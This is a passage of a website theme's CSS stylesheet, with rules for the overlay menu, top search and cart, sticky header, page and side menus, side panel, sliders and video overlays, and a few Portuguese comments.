	background: rgba(255,255,255,0.95);
	-webkit-transition: opacity .7s ease;
	-o-transition: opacity .7s ease;
	transition: opacity .7s ease;
}

.overlay-menu #primary-menu > ul.show {
	opacity: 1 !important;
	display: inherit !important;
	pointer-events: auto;
}

.overlay-menu #primary-menu > ul.show ~ #overlay-menu-close {
	opacity: 1;
	-webkit-transition: opacity .7s .4s ease, transform .45s .15s ease;
	-o-transition: opacity .7s .4s ease, transform .45s .15s ease;
	transition: opacity .7s .4s ease, transform .45s .15s ease;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	pointer-events: auto;
}

.overlay-menu #primary-menu > ul > li {
	float: none;
	text-align: center;
	max-width: 400px;
	margin: 0 auto;
}

.overlay-menu #primary-menu > ul > li > a {
	font-size: 24px;
	padding-top: 19px;
	padding-bottom: 19px;
	letter-spacing: 2px;
	text-transform: none;
	opacity: 0;
	-webkit-transform: translateY(-80px);
	-ms-transform: translateY(-80px);
	-o-transform: translateY(-80px);
	transform: translateY(-80px);
	-webkit-transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
	-o-transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
	transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
}

.overlay-menu #primary-menu > ul.show > li > a {
	opacity: 1;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}

}


/* ----------------------------------------------------------------
	Top Search
-----------------------------------------------------------------*/


#top-search,
#top-cart,
#side-panel-trigger,
#top-account {
	float: right;
	margin: 40px 0 40px 15px;
}

#top-cart { position: relative; }

#top-search a,
#top-cart a,
#side-panel-trigger a,
#top-account a {
	display: block;
	position: relative;
	width: 14px;
	height: 14px;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
	color: #d06464;
	-webkit-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
}

#top-search a { z-index: 11; }

#top-search a i {
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

body.top-search-open #top-search a i.icon-search3,
#top-search a i.icon-line-cross { opacity: 0; }

body.top-search-open #top-search a i.icon-line-cross {
	opacity: 1;
	z-index: 11;
	font-size: 16px;
}

#top-cart a:hover { color: #2773be; }

#top-search form {
	opacity: 0;
	z-index: -2;
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	padding: 0 15px;
	margin: 0;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out;
}

body.top-search-open #top-search form {
	opacity: 1;
	z-index: 10;
}

#top-search form input {
	box-shadow: none !important;
	pointer-events: none;
	border-radius: 0;
	border: 0;
	outline: 0 !important;
	font-size: 32px;
	padding: 10px 80px 10px 0;
	height: 100%;
	background-color: transparent;
	color: #333;
	font-weight: 700;
	margin-top: 0 !important;
	font-family: 'Raleway', sans-serif;
	letter-spacing: 2px;
}

body:not(.device-sm):not(.device-xs):not(.device-xxs) #header.full-header #top-search form input { padding-left: 40px; }

body:not(.device-sm):not(.device-xs):not(.device-xxs) .container-fullwidth #top-search form input { padding-left: 60px; }

body.top-search-open #top-search form input { pointer-events: auto; }

body:not(.device-sm):not(.device-xs):not(.device-xxs) #header.transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) #top-search form input { border-bottom: 2px solid rgba(0,0,0,0.1); }

#top-search form input::-moz-placeholder {
	color: #cfcfcf;
	opacity: 1;
	text-transform: uppercase;
}
#top-search form input:-ms-input-placeholder {
	color: #cfcfcf;
	text-transform: uppercase;
}
#top-search form input::-webkit-input-placeholder {
	color: #cfcfcf;
	text-transform: uppercase;
}

#primary-menu .container #top-search form input,
.sticky-header #top-search form input { border: none !important; }

/* TEXTO DESTACADO */
.titulo-destaque {
	font-size: 23px;
	line-height: 44px;
	padding-left: 30px;
	font-weight: 400;
}

.titulo-destaque i {
	width: 20px;
	font-size: 20px;
	line-height: 64px;
}


/* ----------------------------------------------------------------
	Top Cart
-----------------------------------------------------------------*/


#top-cart { margin-right: 0; }

#top-cart > a > span {
	display: block;
	position: absolute;
	top: -7px;
	left: auto;
	right: -14px;
	font-size: 10px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	width: 16px;
	height: 16px;
	line-height: 16px;
	text-align: center;
	background-color: #2773be;
	border-radius: 50%;
}

#top-cart .top-cart-content {
	opacity: 0;
	z-index: -2;
	position: absolute;
	width: 280px;
	background-color: #FFF;
	box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	border-top: 2px solid #2773be;
	top: 60px;
	right: -15px;
	left: auto;
	margin: -10000px 0 0;
	-webkit-transition: opacity .5s ease, top .4s ease;
	-o-transition: opacity .5s ease, top .4s ease;
	transition: opacity .5s ease, top .4s ease;
}

.style-2 .container #top-cart .top-cart-content { top: 40px; }

.style-2.sub-title .container #top-cart .top-cart-content { top: 50px; }

#top-cart.top-cart-open .top-cart-content {
	opacity: 1;
	z-index: 11;
	margin-top: 0;
}

.top-cart-title {
	padding: 12px 15px;
	border-bottom: 1px solid #EEE;
}

.top-cart-title h4 {
	margin-bottom: 0;
	font-size: 15px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.top-cart-items { padding: 15px; }

.top-cart-item {
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #F5F5F5;
}

.top-cart-item:first-child {
	padding-top: 0;
	margin-top: 0;
	border-top: 0;
}

.top-cart-item-image {
	float: left;
	margin-right: 15px;
	width: 48px !important;
	height: 48px !important;
	border: 2px solid #EEE;
	-webkit-transition: border-color .2s linear;
	-o-transition: border-color .2s linear;
	transition: border-color .2s linear;
}

.top-cart-item-image a,
.top-cart-item-image img {
	display: block;
	width: 44px !important;
	height: 44px !important;
}

.top-cart-item-image:hover { border-color: #2773be; }

.top-cart-item-desc {
	position: relative;
	overflow: hidden;
}

.top-cart-item-desc a {
	text-align: left !important;
	font-size: 13px !important;
	width: auto !important;
	height: auto !important;
	font-weight: 600;
}

.top-cart-item-desc a:hover { color: #2773be !important; }

.top-cart-item-desc span.top-cart-item-price {
	display: block;
	line-height: 20px;
	font-size: 12px !important;
	color: #999;
}

.top-cart-item-desc span.top-cart-item-quantity {
	display: block;
	position: absolute;
	font-size: 12px !important;
	right: 0;
	top: 2px;
	color: #444;
}

.top-cart-action {
	padding: 15px;
	border-top: 1px solid #EEE;
}

.top-cart-action span.top-checkout-price {
	font-size: 20px;
	color: #2773be;
}


/* ----------------------------------------------------------------
	Top Account
-----------------------------------------------------------------*/


#top-account { margin: 32px 0 33px 20px; }

#top-account a {
	width: auto;
	height: auto;
}

#top-account a span {
	margin-left: 5px;
	font-weight: 600;
}

#top-account a i.icon-angle-down {
	margin-left: 5px;
	font-size: 12px;
}

#top-account .dropdown-menu { padding: 10px 0; }

#top-account .dropdown-menu li a {
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	text-align: left;
	line-height: 22px;
}

#top-account .dropdown-menu li a .badge {
	display: block;
	float: right;
	margin: 2px 0 0 0;
}

#top-account .dropdown-menu li a i:last-child {
	position: relative;
	top: 1px;
	margin-left: 5px;
}


/* ----------------------------------------------------------------
	Sticky Header
-----------------------------------------------------------------*/

#header,
#header-wrap,
#logo img {
	height: 100px;
	-webkit-transition: height .4s ease, opacity .3s ease;
	-o-transition: height .4s ease, opacity .3s ease;
	transition: height .4s ease, opacity .3s ease;
}

#header.sticky-style-2 { height: 100px; }

#header.sticky-style-3 { height: 181px; }

#header.sticky-style-2 #header-wrap { height: 60px; }

#header.sticky-style-3 #header-wrap { height: 80px; }

#primary-menu > ul > li > ul,
#primary-menu > ul > li > .mega-menu-content,
#primary-menu > ul > li.mega-menu > .mega-menu-content {
	-webkit-transition: top .4s ease;
	-o-transition: top .4s ease;
	transition: top .4s ease;
}

#top-search,
#top-cart {
	-webkit-transition: margin .4s ease, opacity .3s ease;
	-o-transition: margin .4s ease, opacity .3s ease;
	transition: margin .4s ease, opacity .3s ease;
}

body:not(.top-search-open) #header-wrap #logo,
body:not(.top-search-open) #primary-menu > ul,
body:not(.top-search-open) #primary-menu > .container > ul,
body:not(.top-search-open) #top-cart,
body:not(.top-search-open) #side-panel-trigger,
body:not(.top-search-open) #top-account {
	opacity: 1;
	-webkit-transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
	-o-transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
	transition: height .4s ease, margin .4s ease, opacity .2s .2s ease;
}

body.top-search-open #header-wrap #logo,
body.top-search-open #primary-menu > ul,
body.top-search-open #primary-menu > .container > ul,
body.top-search-open #top-cart,
body.top-search-open #side-panel-trigger,
body.top-search-open #top-account { opacity: 0; }

#header.sticky-header.semi-transparent { background-color: transparent; }

#header-wrap {
	position: relative;
	z-index: 199;
	-webkit-backface-visibility: hidden;
}

#header.sticky-header #header-wrap {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	background-color: #344d70; /* MUDA COR BG DO MENU */
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

#header.semi-transparent.sticky-header #header-wrap { background-color: rgba(255,255,255,0.8) }

#header.sticky-header:not(.static-sticky),
#header.sticky-header:not(.static-sticky) #header-wrap,
#header.sticky-header:not(.static-sticky):not(.sticky-style-2):not(.sticky-style-3) #logo img { height: 60px; }

#header.sticky-header:not(.static-sticky) #primary-menu > ul > li > a {
	padding-top: 19px;
	padding-bottom: 19px;
}

#header.sticky-header:not(.static-sticky).sticky-style-2,
#header.sticky-header:not(.static-sticky).sticky-style-3 { height: 161px; }

#header.sticky-header:not(.static-sticky).sticky-style-2 #primary-menu,
#header.sticky-header:not(.static-sticky).sticky-style-3 #primary-menu { border-top: 0; }

#header.sticky-header:not(.static-sticky) #top-search,
#header.sticky-header:not(.static-sticky) #top-cart,
#header.sticky-header:not(.static-sticky) #side-panel-trigger {
	margin-top: 20px !important;
	margin-bottom: 20px !important;
}

#header.sticky-header:not(.static-sticky) #top-account {
	margin-top: 12px !important;
	margin-bottom: 13px !important;
}

#header.sticky-header:not(.static-sticky) #top-cart .top-cart-content { top: 40px; }

#header.sticky-header.sticky-style-2 #primary-menu { border-top: 0; }

/* Primary Menu - Style 3
-----------------------------------------------------------------*/

#header.sticky-header:not(.static-sticky) #primary-menu.style-3 > ul > li > a {
	margin: 0;
	border-radius: 0;
}

/* Primary Menu - Style 4
-----------------------------------------------------------------*/

#header.sticky-header:not(.static-sticky) #primary-menu.style-4 > ul > li > a {
	padding-top: 8px;
	padding-bottom: 8px;
	margin: 10px 0;
}

/* Primary Menu - Style 5
-----------------------------------------------------------------*/

#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li { margin-left: 2px; }

#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li:first-child { margin-left: 0; }

#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a {
	line-height: 22px;
	padding-top: 19px;
	padding-bottom: 19px;
}

#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a > div { padding: 0; }

#header.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a i {
	display: inline-block;
	width: 16px;
	top: -1px;
	margin: 0 6px 0 0;
	font-size: 14px;
	line-height: 22px;
}

/* Primary Menu - Sub Title
-----------------------------------------------------------------*/

#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li,
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title.style-2 > div > ul > li {
	background: none !important;
	margin-left: 2px;
}

#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li:first-child,
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title.style-2 > div > ul > li:first-child { margin-left: 0; }

#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > ul > li > a,
#header.sticky-header:not(.static-sticky) #primary-menu.sub-title > div > ul > li > a {
	line-height: 22px;
	padding: 19px 15px;
	text-transform: none;
	font-size: 14px;
	border-top: 0;
}

#header.sticky-header:not(.static-sticky) #primary-menu.sub-title ul li span { display: none; }


/* ----------------------------------------------------------------
	Page Menu
-----------------------------------------------------------------*/

#page-menu,
#page-menu-wrap {
	position: relative;
	height: 44px;
	line-height: 44px;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
}

#page-menu-wrap {
	z-index: 99;
	background-color: #2773be;
	-webkit-transform: translate3d(0,0,0);
	-ms-transform: translate3d(0,0,0);
	-o-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	-webkit-backface-visibility: hidden;
}

#page-menu.sticky-page-menu #page-menu-wrap {
	position: fixed;
	z-index: 99;
	left: 0;
	width: 100%;
	box-shadow: 0 0 15px rgba(0,0,0,0.3);
}

#header.static-sticky ~ #page-menu.sticky-page-menu #page-menu-wrap,
#header.static-sticky ~ #content #page-menu.sticky-page-menu #page-menu-wrap { top: 100px; }

#header ~ #page-menu.sticky-page-menu #page-menu-wrap,
#header.no-sticky ~ #page-menu.sticky-page-menu #page-menu-wrap,
#header ~ #content #page-menu.sticky-page-menu #page-menu-wrap,
#header.no-sticky ~ #content #page-menu.sticky-page-menu #page-menu-wrap { top: 0; }

#header.sticky-header ~ #page-menu.sticky-page-menu #page-menu-wrap,
#header.sticky-header ~ #content #page-menu.sticky-page-menu #page-menu-wrap { top: 60px; }

#page-submenu-trigger {
	top: 0;
	margin-top: 0;
	left: auto;
	right: 15px;
	width: 40px;
	height: 44px;
	line-height: 44px;
}

#page-menu .menu-title {
	float: left;
	color: #FFF;
	font-size: 20px;
	font-weight: 300;
}

#page-menu .menu-title span { font-weight: 600; }

#page-menu nav {
	position: relative;
	float: right;
}

#page-menu nav ul {
	margin-bottom: 0;
	height: 44px;
}

#page-menu nav li {
	position: relative;
	float: left;
	list-style: none;
}

#page-menu nav li a {
	display: block;
	height: 28px;
	line-height: 28px;
	margin: 8px 4px;
	padding: 0 14px;
	color: #FFF;
	font-size: 14px;
	border-radius: 14px;
}

#page-menu nav li a .icon-angle-down { margin-left: 5px; }

body:not(.device-touch) #page-menu nav li a {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

#page-menu nav li:hover a,
#page-menu nav li.current a { background-color: rgba(0,0,0,0.15); }

#page-menu li:hover ul { display: block; }

#page-menu ul ul {
	display: none;
	position: absolute;
	width: 150px;
	top: 44px;
	left: 0;
	z-index: 149;
	height: auto;
	background-color: #2773be;
}

#page-menu ul ul ul { display: none !important; } /* Disable Multi-Level Links */

#page-menu ul ul li { float: none; }

#page-menu ul ul a {
	height: auto;
	line-height: 22px;
	margin: 0;
	padding: 8px 14px;
	border-radius: 0;
	background-color: rgba(0,0,0,0.15);
}

#page-menu ul ul li:hover a,
#page-menu ul ul li.current a { background-color: rgba(0,0,0,0.3); }


/* Page Menu - Dots Style
-----------------------------------------------------------------*/

@media (min-width: 992px) {

	#page-menu.dots-menu,
	#page-menu.dots-menu #page-menu-wrap {
		position: fixed;
		z-index: 99;
		top: 50%;
		left: auto;
		right: 20px;
		width: 24px;
		height: auto;
		line-height: 1.5;
		background-color: transparent;
		text-shadow: none;
	}

	#page-menu.dots-menu #page-menu-wrap {
		position: relative;
		box-shadow: none;
	}

	#page-menu.dots-menu .menu-title { display: none; }

	#page-menu.dots-menu nav {
		float: none;
		width: 24px;
	}

	#page-menu.dots-menu nav ul { height: auto; }

	#page-menu.dots-menu nav ul li {
		float: none;
		width: 14px;
		height: 14px;
		margin: 10px 6px;
	}

	#page-menu.dots-menu nav li a {
		position: relative;
		width: 10px;
		height: 10px;
		line-height: 1.5;
		padding: 0;
		margin: 0 2px;
		background-color: rgba(0,0,0,0.4);
		border-radius: 50%;
		color: #777;
	}

	#page-menu.dots-menu nav li a:hover { background-color: rgba(0,0,0,0.7) }

	#page-menu.dots-menu nav li.current a { background-color: #2773be; }

	#page-menu.dots-menu nav li div {
		position: absolute;
		width: auto;
		top: -11px;
		right: 25px;
		background-color: #2773be;
		color: #FFF;
		padding: 5px 14px;
		white-space: nowrap;
		pointer-events: none;
		text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
		border-radius: 2px;
		opacity: 0;
	}

	body:not(.device-touch) #page-menu.dots-menu nav li div {
		-webkit-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}

	#page-menu.dots-menu nav li div:after {
		position: absolute;
		content: '';
		top: 50%;
		margin-top: -6px;
		left: auto;
		right: -5px;
		width: 0;
		height: 0;
		border-top: 7px solid transparent;
		border-bottom: 7px solid transparent;
		border-left: 6px solid #2773be;
	}

	#page-menu.dots-menu nav li a:hover div {
		opacity: 1;
		right: 30px;
	}

}


/* ----------------------------------------------------------------
	One Page
-----------------------------------------------------------------*/

.one-page-arrow {
	position: absolute;
	z-index: 3;
	bottom: 20px;
	left: 50%;
	margin-left: -16px;
	width: 32px;
	height: 32px;
	font-size: 32px;
	text-align: center;
	color: #222;
}


/* ----------------------------------------------------------------
	Side Header
-----------------------------------------------------------------*/

@media (min-width: 992px) {


.side-header #header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10;
	width: 260px;
	height: 100%;
	height: calc(100vh);
	background-color: #FFF;
	border: none;
	border-right: 1px solid #EEE;
	overflow: hidden;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.065);
}

.side-header #header-wrap {
	width: 300px;
	height: 100%;
	overflow: auto;
	padding-right: 40px;
}

.side-header #header .container {
	width: 260px !important;
	padding: 0 30px !important;
	margin: 0 !important;
}

.side-header #logo {
	float: none;
	margin: 60px 0 40px;
}

.side-header #logo img { height: auto !important; }

.side-header #logo:not(.nobottomborder):after,
.side-header #primary-menu:not(.nobottomborder):after {
	display: block;
	content: '';
	width: 20%;
	border-bottom: 1px solid #E5E5E5;
}

.side-header .center #logo:after { margin: 0 auto; }

.side-header #primary-menu { margin-bottom: 30px; }

.side-header #primary-menu:not(.nobottomborder):after { margin-top: 40px; }

.side-header #primary-menu,
.side-header #primary-menu ul {
	float: none;
	height: auto;
}

.side-header #primary-menu ul li {
	float: none;
	margin: 15px 0 0;
}

.side-header #primary-menu ul li:first-child { margin-top: 0; }

.side-header #primary-menu ul li a {
	height: 25px;
	line-height: 25px;
	padding: 0;
	text-transform: uppercase;
}

.side-header #primary-menu ul li i { line-height: 24px; }

.side-header #primary-menu ul ul {
	position: relative;
	width: 100%;
	background-color: transparent;
	box-shadow: none;
	border: none;
	height: auto;
	z-index: 1;
	top: 0;
	left: 0;
	margin: 5px 0;
	padding-left: 12px;
}

.side-header #primary-menu ul ul ul {
	top: 0 !important;
	left: 0;
}

.side-header #primary-menu ul ul.menu-pos-invert {
	left: 0;
	right: auto;
}

.side-header #primary-menu ul ul ul.menu-pos-invert { right: auto; }

.side-header #primary-menu ul ul li {
	margin: 0;
	border: 0;
}

.side-header #primary-menu ul ul li:first-child { border-top: 0; }

.side-header #primary-menu ul ul a {
	font-size: 12px;
	height: auto !important;
	line-height: 24px !important;
	padding: 2px 0 !important;
}

.side-header #primary-menu ul ul li:hover > a {
	background-color: transparent !important;
	color: #444 !important;
}

.side-header #primary-menu ul > li.sub-menu > a,
.side-header #primary-menu ul > li.sub-menu:hover > a { background-image: none !important; }

.side-header #primary-menu ul > li.sub-menu > a:after {
	position: absolute;
	content: '\e7a5';
	top: 1px;
	right: 0;
	-webkit-transition: transform .2s linear;
	-o-transition: transform .2s linear;
	transition: transform .2s linear;
}

.side-header #primary-menu ul > li.sub-menu:hover > a:after {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}

.side-header:not(.open-header) #wrapper {
	margin: 0 0 0 260px !important;
	width: auto !important;
}

.side-header:not(.open-header) #wrapper .container {
	width: auto;
	margin: 0 40px;
}


/* Side Header - Push Header
-----------------------------------------------------------------*/

.side-header.open-header.push-wrapper { overflow-x: hidden; }

.side-header.open-header #header { left: -260px; }

.side-header.open-header.side-header-open #header { left: 0; }

.side-header.open-header #wrapper { left: 0; }

.side-header.open-header.push-wrapper.side-header-open #wrapper { left: 260px; }

#header-trigger { display: none; }

.side-header.open-header #header-trigger {
	display: block;
	position: fixed;
	cursor: pointer;
	top: 20px;
	left: 20px;
	z-index: 11;
	font-size: 16px;
	width: 32px;
	height: 32px;
	line-height: 32px;
	background-color: #FFF;
	text-align: center;
	border-radius: 2px;
}

.side-header.open-header.side-header-open #header-trigger { left: 280px; }

.side-header.open-header #header-trigger i:nth-child(1),
.side-header.open-header.side-header-open #header-trigger i:nth-child(2) { display: block; }

.side-header.open-header.side-header-open #header-trigger i:nth-child(1),
.side-header.open-header #header-trigger i:nth-child(2) { display: none; }


.side-header.open-header #header,
.side-header.open-header #header-trigger,
.side-header.open-header.push-wrapper #wrapper {
	-webkit-transition: left .4s ease;
	-o-transition: left .4s ease;
	transition: left .4s ease;
}


/* Side Header - Right Aligned
-----------------------------------------------------------------*/

.side-header.side-header-right #header {
	left: auto;
	right: 0;
	border: none;
	border-left: 1px solid #EEE;
}

.side-header.side-header-right:not(.open-header) #wrapper { margin: 0 260px 0 0 !important; }

.side-header.side-header-right.open-header #header {
	left: auto;
	right: -260px;
}

.side-header.side-header-right.open-header.side-header-open #header {
	left: auto;
	right: 0;
}

.side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper { left: -260px; }

.side-header.side-header-right.open-header #header-trigger {
	left: auto;
	right: 20px;
}

.side-header.side-header-right.open-header.side-header-open #header-trigger {
	left: auto;
	right: 280px;
}

.side-header.side-header-right.open-header #header,
.side-header.side-header-right.open-header #header-trigger {
	-webkit-transition: right .4s ease;
	-o-transition: right .4s ease;
	transition: right .4s ease;
}


}


/* ----------------------------------------------------------------
	Side Push Panel
-----------------------------------------------------------------*/

body.side-push-panel { overflow-x: hidden; }

#side-panel {
	position: fixed;
	top: 0;
	right: -300px;
	z-index: 399;
	width: 300px;
	height: 100%;
	background-color: #F5F5F5;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
}

body.side-panel-left #side-panel {
	left: -300px;
	right: auto;
}

body.side-push-panel.stretched #wrapper,
body.side-push-panel.stretched #header.sticky-header .container { right: 0; }

body.side-panel-left.side-push-panel.stretched #wrapper,
body.side-panel-left.side-push-panel.stretched #header.sticky-header .container {
	left: 0;
	right: auto;
}

#side-panel .side-panel-wrap {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 330px;
	height: 100%;
	overflow: auto;
	padding: 50px 70px 50px 40px;
}

body.device-touch #side-panel .side-panel-wrap { overflow-y: scroll; }

#side-panel .widget {
	margin-top: 40px;
	padding-top: 40px;
	width: 220px;
	border-top: 1px solid #E5E5E5;
}

#side-panel .widget:first-child {
	padding-top: 0;
	border-top: 0;
	margin: 0;
}

body.side-panel-open #side-panel { right: 0; }

body.side-panel-left.side-panel-open #side-panel {
	left: 0;
	right: auto;
}

body.side-push-panel.side-panel-open.stretched #wrapper,
body.side-push-panel.side-panel-open.stretched #header.sticky-header .container { right: 300px; }

body.side-push-panel.side-panel-open.stretched .slider-parallax-inner { left: -300px; }

body.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper,
body.side-panel-left.side-push-panel.side-panel-open.stretched #header.sticky-header .container,
body.side-panel-left.side-push-panel.side-panel-open.stretched .slider-parallax-inner {
	left: 300px;
	right: auto;
}

#side-panel-trigger {
	display: block;
	cursor: pointer;
	z-index: 11;
	margin-right: 5px;
}

#side-panel-trigger-close a { display: none; }

#side-panel,
body.side-push-panel.stretched #wrapper,
body.side-push-panel.stretched #header .container {
	-webkit-transition: right .4s ease;
	-o-transition: right .4s ease;
	transition: right .4s ease;
}

body.side-panel-left #side-panel,
body.side-panel-left.side-push-panel.stretched #wrapper,
body.side-panel-left.side-push-panel.stretched #header .container,
body.side-push-panel.stretched .slider-parallax-inner {
	-webkit-transition: left .4s ease;
	-o-transition: left .4s ease;
	transition: left .4s ease;
}

.body-overlay {
	opacity: 0;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.6);
	z-index: -1;
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

body.side-panel-open .body-overlay {
	opacity: 1;
	z-index: 298;
	pointer-events: auto;
}

body.side-panel-open:not(.device-xxs):not(.device-xs):not(.device-sm) .body-overlay:hover { cursor: url('images/icons/close.png') 15 15, default; }


/* ----------------------------------------------------------------
	Slider
-----------------------------------------------------------------*/


#slider {
	position: relative;
	width: 100%;
	overflow: hidden;
}

.slider-parallax { position: relative; }

.slider-parallax,
.slider-parallax .swiper-container {
	visibility: visible;
	-webkit-backface-visibility: hidden;
}

.slider-parallax .slider-parallax-inner {
	position: fixed;
	width: 100%;
	height: 100%;
}

.device-touch .slider-parallax .slider-parallax-inner { position: relative; }

body:not(.side-header) .slider-parallax .slider-parallax-inner { left: 0; }

body:not(.stretched) .slider-parallax .slider-parallax-inner { left: auto; }

#header.transparent-header + .slider-parallax .slider-parallax-inner { top: 0; }

.slider-parallax .slider-parallax-inner,
.slider-parallax .slider-caption,
.slider-parallax .ei-title {
	will-change: transform;
	-webkit-transform: translate3d(0,0,0);
	-webkit-transition: transform 0s linear;
	-webkit-backface-visibility: hidden;
}


/* Boxed Slider
-----------------------------------------------------------------*/

.boxed-slider { padding-top: 40px; }


/* Flex Slider - Thumbs
-----------------------------------------------------------------*/

.fslider[data-animation="fade"][data-thumbs="true"] .flexslider,
.fslider.testimonial[data-animation="fade"] .flexslider { height: auto !important; }

.flex-control-nav.flex-control-thumbs {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	margin: 2px -2px -2px 0;
	height: 75px;
}

.flex-control-nav.flex-control-thumbs li { margin: 0 2px 2px 0; }

.flex-control-nav.flex-control-thumbs li img {
	cursor: pointer;
	text-indent: -9999px;
	border: 0;
	border-radius: 0;
	margin: 0;
	opacity: 0.5;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.flex-control-nav.flex-control-thumbs li,
.flex-control-nav.flex-control-thumbs li img {
	display: block;
	width: 100px !important;
	height: auto !important;
}

.flex-control-nav.flex-control-thumbs li:hover img,
.flex-control-nav.flex-control-thumbs li img.flex-active {
	border-width: 0;
	opacity: 1;
}


/* Flex Thumbs - Flexible
-----------------------------------------------------------------*/

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
	margin: 2px -2px -2px 0;
	height: auto;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
	width: 25% !important;
	height: auto !important;
	margin: 0;
	padding: 0 2px 2px 0;
}

.fslider.flex-thumb-grid.grid-3 .flex-control-nav.flex-control-thumbs li { width: 33.30% !important; }
.fslider.flex-thumb-grid.grid-5 .flex-control-nav.flex-control-thumbs li { width: 20% !important; }
.fslider.flex-thumb-grid.grid-6 .flex-control-nav.flex-control-thumbs li { width: 16.66% !important; }
.fslider.flex-thumb-grid.grid-8 .flex-control-nav.flex-control-thumbs li { width: 12.5% !important; }
.fslider.flex-thumb-grid.grid-10 .flex-control-nav.flex-control-thumbs li { width: 10% !important; }
.fslider.flex-thumb-grid.grid-12 .flex-control-nav.flex-control-thumbs li { width: 8.33% !important; }

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
	width: 100% !important;
	height: auto !important;
}


/* Swiper Slider
-----------------------------------------------------------------*/

.swiper_wrapper {
	width: 100%;
	height: 500px;
	overflow: hidden;
}

.full-screen .swiper_wrapper { height: auto; }

.swiper_wrapper .swiper-container {
	position: relative;
	width:100%;
	height:100%;
	margin: 0;
	background: url('images/pattern2.png') repeat;
}

.swiper_wrapper .swiper-slide {
	position: relative;
	margin: 0;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	overflow: hidden;
}

.swiper-slide [data-caption-animate] { -webkit-backface-visibility: hidden; }

.swiper-slide .video-wrap,
.section .video-wrap,
.swiper-slide .yt-bg-player,
.section .yt-bg-player {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	left: 0;
}

#slider .container {
	position: relative;
	height: 100%;
}

#slider.canvas-slider .swiper-slide img { width: 100%; }

#slider.canvas-slider a {
	display: block;
	height: 100%;
}


.swiper-pagination {
	position: absolute;
	width: 100%;
	z-index: 20;
	margin: 0;
	top: auto;
	bottom: 20px !important;
	text-align: center;
	line-height: 1;
}

.swiper-pagination span {
	display: inline-block;
	cursor: pointer;
	width: 10px;
	height: 10px;
	margin: 0 4px;
	opacity: 1;
	background-color: transparent;
	border: 1px solid #FFF;
	border-radius: 50%;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.swiper-pagination span:hover,
.swiper-pagination span.swiper-pagination-bullet-active { background-color: #FFF !important; }


/* Revolution Slider
-----------------------------------------------------------------*/

.tp-banner .button { height: auto !important; }


/* Video Overlay
-----------------------------------------------------------------*/

.video-wrap {
	overflow: hidden;
	width: 100%;
	position: relative;
}

.video-wrap video {
	position: relative;
	z-index: 1;
	width: 100%;
}

.video-overlay,
.video-placeholder {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 5;
	background: transparent url('images/grid.png') repeat;
	-webkit-backface-visibility: hidden;
}

.video-placeholder {
	z-index: 4;
	background-repeat: no-repeat !important;
}


